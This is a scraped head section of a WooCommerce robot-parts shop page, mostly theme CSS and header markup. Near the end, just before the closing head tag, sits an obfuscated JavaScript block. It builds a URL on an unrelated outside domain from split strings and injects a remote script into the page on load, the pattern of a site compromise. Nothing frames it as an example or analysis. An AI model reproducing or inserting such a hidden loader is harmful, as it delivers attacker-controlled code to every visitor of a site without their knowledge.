				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 42px;
				}

				.whb-sticked .whb-top-bar .wd-tools-element > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 42px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .wd-tools-element > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 52px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 54px;
					margin-top: -2px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 54px;
					margin-top: -2px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .wd-tools-element > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 52px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 54px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 54px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 54px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .wd-tools-element > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 38px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 52px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 167px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 152px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 152px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 38px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 52px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .wd-tools-element > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 38px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .wd-tools-element > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .wd-tools-element > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 52px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .wd-tools-element > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        .whb-top-bar{ background-color: rgba(36, 36, 36, 1);border-bottom-style: solid; }.whb-general-header{ border-color: rgba(34, 25, 77, 0.1);border-bottom-width: 2px;border-bottom-style: solid; }.whb-header-bottom{ border-bottom-width: 0px;border-bottom-style: solid; }</style><style data-type="woodmart-dynamic-css">.page-title-default{background-color:#00a7e1;background-size:cover;background-position:center center;}.footer-container{background-color:#000000;}body, .font-text, .menu-item-register .create-account-link, .menu-label, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .woodmart-more-desc table th, .product-image-summary .shop_attributes th, .woocommerce-product-details__short-description table th{font-family: Lato, Arial, Helvetica, sans-serif;}.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-price-table .woodmart-plan-title, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-totals-inner h2, .wood-login-divider, .woocommerce-MyAccount-title, header.title > h3, .woocommerce-column__title, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woodmart-wishlist-title, .woodmart-empty-page, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, .wishlist-title h2, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{font-family: Poppins, Arial, Helvetica, sans-serif;}.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .product-title, .product-grid-item .product-title, .group_table td.label a{font-family: Poppins, Arial, Helvetica, sans-serif;}.font-alt{font-family: Lato, Arial, Helvetica, sans-serif;font-weight: 400;}.widgettitle, .widgettitle a, .widget-title, .widget-title a{font-family: Poppins, Arial, Helvetica, sans-serif;font-weight: 600;}.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .wd-tools-element .wd-tools-text, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number{font-family: Lato, Arial, Helvetica, sans-serif;font-weight: 700;font-size: 13px;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop .entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .woodmart-title-color-primary .subtitle-style-default, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .woodmart-compare-col .in-stock:before, .wishlist_table tr td.product-stock-status span.wishlist-in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .wd-action-btn > a:hover, .amount, .price, .price ins, a.login-to-prices-msg, a.login-to-prices-msg:hover, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woocommerce-Address-title .edit:hover, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover{color:#00a7e1;}.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs .mobile-tab-title:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .product-label.onsale, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .widget_layered_nav ul .chosen a:before, .quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination li .current, .cat-design-replace-title .category-title, .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn > a, .woodmart-hover-alt .woodmart-add-btn > a span:before, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name=save_account_details], button[name=save_address], button[name=track], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart a, div.wcmp_regi_main .button, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, #yith-wpv-abuse, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#00a7e1;}blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .widget_layered_nav ul li a:hover:before, .widget_layered_nav ul .chosen a:before, .quantity input[type=button]:hover, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{border-color:#00a7e1;}.with-animation .info-svg-wrapper path{stroke:#00a7e1;}.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{color:rgba(0,167,225,0.84);}.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{background-color:rgba(0,167,225,0.84);}.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{border-color:rgba(0,167,225,0.84);}body{background-color:#ffffff;}.page .main-page-wrapper{background-color:#ffffff;}.woodmart-archive-shop .main-page-wrapper{background-color:#f9f9f9;}.single-product .main-page-wrapper{}.woodmart-archive-blog .main-page-wrapper{}.single-post .main-page-wrapper{}.woodmart-archive-portfolio .main-page-wrapper{}.single-portfolio .main-page-wrapper{}.hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .widget_shopping_cart .buttons .checkout, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name="save_account_details"], button[name="save_address"], button[name="track"], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{background-color:#83b735;}.hotspot-content .add_to_cart_button:hover, .hotspot-content .product_type_variable:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .widget_shopping_cart .buttons .checkout:hover, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .woodmart-add-btn > a:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .account-payment-methods-table .button:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .woodmart-compare-col .button:hover, .woodmart-compare-col .added_to_cart:hover, .return-to-shop .button:hover, .woodmart-pf-btn button:hover, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover, #dokan-seller-listing-wrap .dokan-btn:hover, .woocommerce-MyAccount-content .dokan-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{background-color:#74a32f;}.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, .mc4wp-form input[type="submit"], .woodmart-price-table .woodmart-plan-footer > a, div.wcmp_regi_main .button, #yith-wpv-abuse{background-color:#83b735;}.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, .mc4wp-form input[type="submit"]:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, div.wcmp_regi_main .button:hover, #yith-wpv-abuse:hover{background-color:#74a32f;}.woodmart-promo-popup{background-color:#111111;background-repeat:no-repeat;background-size:contain;background-position:left center;}.header-banner{}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "woodmart-font";
			src: url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/woodmart-font.eot");
			src: url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/woodmart-font.eot?#iefix") format("embedded-opentype"),
			url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/woodmart-font.woff") format("woff"),
			url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2") format("woff2"),
			url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/woodmart-font.ttf") format("truetype"),
			url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/woodmart-font.svg#woodmart-font") format("svg");}@font-face {
				font-family: "FontAwesome";
				src: url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/fontawesome-webfont.eot?v=4.7.0");
				src: url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),
				url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),
				url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),
				url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),
				url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
				font-weight: normal;
				font-style: normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script></head>

<body data-rsssl=1 class="archive tax-product_tag term-mecanum-wheels-2-4-inch term-152 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-divider-element whb-divider-stretch "></div>
<div class="whb-text-element reset-mb-10 ">SHOP</div>
<div class="whb-divider-element whb-divider-stretch "></div>
<div class="whb-text-element reset-mb-10 "><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Brands</span></span></div>
<div class="whb-divider-element whb-divider-stretch "></div><div class="whb-search search-button wd-tools-element" title="Search">
	<a href="#">
		<span class="search-button-icon wd-tools-icon">
					</span>
	</a>
	</div>
<div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-text login-side-opener">
			<a href="https://www.casterbot.com/shop/my-account/">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
